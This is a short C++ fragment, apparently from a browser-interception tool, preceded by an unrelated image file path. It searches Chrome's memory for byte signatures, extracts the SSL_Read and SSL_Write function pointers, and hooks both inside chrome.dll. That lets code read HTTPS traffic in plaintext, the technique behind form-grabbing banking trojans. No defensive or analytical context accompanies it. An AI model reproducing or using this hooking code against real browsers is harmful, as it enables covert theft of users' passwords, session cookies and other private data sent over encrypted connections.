 // Search memory
DWORD pSSL = Process::SearchMemory((void *)rdata.dwStartAddress, rdata.dwSize, (void *)SSL_string, 7);
memcpy(PSH_string + 1, &pSSL, 4);
DWORD pPSH = Process::SearchMemory((void *)text.dwStartAddress, text.dwSize, (void *)PSH_string, 5);
DWORD pMOV = Process::SearchMemory((void *)pPSH, 5000, (void *)MOV_string, 4) - 4;
// Get function addresses from structure
DWORD dwStruct = *(DWORD *)pMOV;
DWORD pfSSL_Read = *(DWORD *)(dwStruct + 0x8);
DWORD pfSSL_Write = *(DWORD *)(dwStruct + 0xC);
// Add hooks
SSL_Read_Original = (SSL_Read_Typedef)pfSSL_Read;
SSL_Write_Original = (SSL_Write_Typedef)pfSSL_Write;
Hooker::AddHook("chrome.dll", (void *)pfSSL_Read, (void *)SSL_Read_Callback);
Hooker::AddHook("chrome.dll", (void *)pfSSL_Write, (void *)SSL_Write_Callback);